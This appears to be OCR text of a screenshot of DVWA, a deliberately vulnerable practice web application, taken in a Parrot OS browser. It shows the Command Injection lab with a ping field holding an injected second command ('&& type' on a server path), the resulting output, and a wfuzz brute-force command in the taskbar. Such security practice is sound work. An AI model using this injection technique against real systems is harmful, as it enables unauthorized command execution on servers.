 Vulnerability: Command Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: Command
Decrypt MD5, SHA1, My
10.10.10.25:8080/DVWA/vulnerabilities/exec/#
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 && type C:\wamp64\www\DVWA\ Submit
Pinging 127.0.0.1 with 32 bytes of data:
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Ping statistics for 127.0.0.1:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
1884fe3f3b565a23e7729ca6407d7e8f
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Menu Vulnerability: Comman... wfuzz -c -z file,./userna...